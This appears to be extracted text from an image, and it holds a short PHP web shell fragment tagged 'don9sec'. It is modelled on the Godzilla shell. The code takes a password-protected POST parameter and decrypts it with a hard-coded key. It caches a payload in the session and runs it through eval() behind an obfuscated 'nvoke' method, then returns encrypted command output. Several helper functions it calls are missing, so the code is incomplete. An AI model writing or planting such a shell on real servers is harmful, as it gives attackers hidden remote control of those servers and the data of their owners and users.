 $P='pass';
$V='payload';
$T='3c6e0b8a9c15224a';
if (isset($_POST[$P])){
$F=O(E(O($_POST[$P]),$T));
if (isset($_SESSION[$V])){
$L=$_SESSION[$V];
$A=explode('|',$L);
class C{public function nvoke($p) {eval($p."");}}
$R=new C();
$R->nvoke($A[0]);
echo substr(md5($P.$T),0,16);
echo Q(E(@run($F),$T));
echo substr(md5($P.$T),16);
}else{
$_SESSION[$V]=$F;
}
}
don9sec